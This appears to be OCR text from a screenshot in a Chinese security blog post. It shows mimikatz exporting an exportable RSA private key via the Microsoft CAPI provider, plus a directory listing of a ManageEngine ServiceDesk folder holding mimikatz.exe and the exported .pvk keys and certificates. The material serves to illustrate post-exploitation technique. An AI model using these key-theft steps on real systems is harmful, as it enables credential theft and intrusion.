 swdsaomiao
Google Chr...
dayuHelpline
a9adca8ee6e4905f6c42c88920926cd18cd7e34baf937421ded7777f41b1f4f232f52e6632021ab7cdc88d97e4ea31497fa1400000000b5c08643d31e1272c50b7ab72402c5
3bdb4c1462cd0dbe0c259172b2000c0e2d487d9b03680e0f9e6746142a8dfff71600df99ae962d7bfc2abcfc9d92fcd59a1a27954c4e7b8e51d4c1d08f38079eb7b5a5d2a63
3c408271cfa77be8c5bf66c2b0adff635144bed1d3e7693a89c6f3efef3fc3cc9fb538cac8836f8eac75eda00000000334c78111dd8e5a194368f16e1ac6194b6b2310eb16c
294d9be3fd8bb48e24334f55c57201c96a85437b8bfa4bd4ecb062c6629e8e447f5c265289136630099d9967461a00639c3948afa95717b3701ee2f0f0843acaf4732d62383
eca01c98d2877f162e5ee9a7cecadc98ea350c05201641136dd7dc606df23d0507c8f9bb000000000199158b9b978de249d5d43457bec8e729f784c3cca26116f85e794fcd3
782ce448443af842d91568c1454a5489646fa8278339037143ee5f17628b5ebf7738cd7e5b6352daa49287fb70b5c0640a8ea2de9dd7209b892c3e235805b80517703a99301
290f65196ffac5544e2bc818446310ee378e02193039ef83453cd79b3a46d810cb0013a534ef6dcc9ea9c4ea2a203dac20835f4ef9d9f5f4449c3ff717fec05cb524d2d9757
80e4d52014e880cadca63ebb5f24f9983e67f455bfb14d13ae5449dbe74135f6193754abadb72cf4a28fb6290eba47b2233fb4a4619b9ecd2ffb6a7da40ec1a319192c1df50
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Private export : OK - 'dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pvk'
mimikatz(commandline) # exit
Bye!
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> dir
Directory: E:\ManageEngine\ServiceDesk\integration\custom_scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2020 8:04 AM 765 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29.der
-a---- 4/21/2020 9:04 AM 1196 dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pv
k
-a---- 4/21/2020 8:09 AM 1196 dpapi_exchange_capi_0_e65e6804-f9cd-4a35-b3c9-c3a72a162e4d.keyx.rsa.pv
k
-a---- 4/21/2020 8:58 AM 792 FB154575993A250FE826DBAC79EF26C211CB77B3.der
-a---- 4/21/2020 8:03 AM 1001224 mimikatz.exe
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
大余安全
https://blog.csdn.net/qq_34801745